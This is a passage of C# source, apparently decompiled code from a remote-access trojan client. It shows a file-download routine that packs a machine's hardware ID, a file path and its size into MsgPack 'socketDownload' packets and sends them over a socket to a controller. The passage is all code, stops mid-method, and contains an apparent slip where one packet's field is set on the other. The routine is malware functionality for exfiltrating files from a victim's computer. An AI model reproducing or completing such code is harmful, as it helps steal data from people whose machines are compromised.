 1 个引用
public void DownnloadFile(string file, string dwid)
{
TempSocket tempSocket = new TempSocket();
try
{
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "socketDownload";
msgpack.ForcePathObject("Hwid").AsString = Connection.Hwid;
msgpack.ForcePathObject("Command").AsString = "pre";
msgpack.ForcePathObject("DWID").AsString = dwid;
msgpack.ForcePathObject("File").AsString = file;
msgpack.ForcePathObject("Size").AsString = new FileInfo(file).Length.ToString();
tempSocket.Send(msgpack.Encode2Bytes());
MsgPack msgpack2 = new MsgPack();
msgpack2.ForcePathObject("Packet").AsString = "socketDownload";
msgpack.ForcePathObject("Hwid").AsString = Connection.Hwid;
msgpack2.ForcePathObject("Command").AsString = "save";